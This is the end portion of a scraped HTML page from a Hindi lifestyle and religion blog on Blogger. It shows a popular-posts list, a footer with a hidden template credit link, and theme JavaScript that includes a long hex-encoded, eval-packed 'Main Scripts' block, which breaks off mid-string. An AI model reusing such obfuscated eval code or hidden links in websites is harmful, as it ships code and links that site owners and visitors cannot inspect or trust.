<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x